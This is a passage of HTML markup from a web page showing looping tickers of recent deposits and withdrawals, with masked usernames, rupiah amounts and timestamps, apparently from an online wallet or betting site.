                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jea********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:57</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g***** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:52</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> i w*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 260K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and************* </div>
                                        <div class="last-trax-giga-amount"> IDR 435K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irm****** </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jam**** </div>
                                        <div class="last-trax-giga-amount"> IDR 27K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muc****** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ari******** </div>
                                        <div class="last-trax-giga-amount"> IDR 23K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 298K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rud************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> eff**** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aba************* </div>
                                        <div class="last-trax-giga-amount"> IDR 800K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jea********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:57</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g***** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:52</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="tab-pane" id="lastwithdrawal">
            <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                   
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh********** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 13:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> And********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 270K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> bay********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 08:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ald*** </div>
                                        <div class="last-trax-giga-amount"> IDR 215K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> zae************ </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 505K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put******** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wil*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,865K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dio*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 04:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kiz****************** </div>
                                        <div class="last-trax-giga-amount"> IDR 126K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh********** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 13:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> And********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 270K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
